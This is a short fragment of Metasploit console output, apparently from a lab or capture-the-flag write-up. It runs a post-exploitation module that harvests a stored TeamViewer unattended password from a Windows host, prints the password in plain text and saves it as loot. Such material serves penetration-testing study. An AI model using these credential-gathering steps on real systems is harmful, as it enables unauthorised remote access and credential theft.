 msf5 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /root/.msf4/loot/20200623025130_default_10.10.10.180_host.teamviewer__838122.txt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process
[*] Post module execution completed
msf5 post(windows/gather/credentials/teamviewer_passwords) >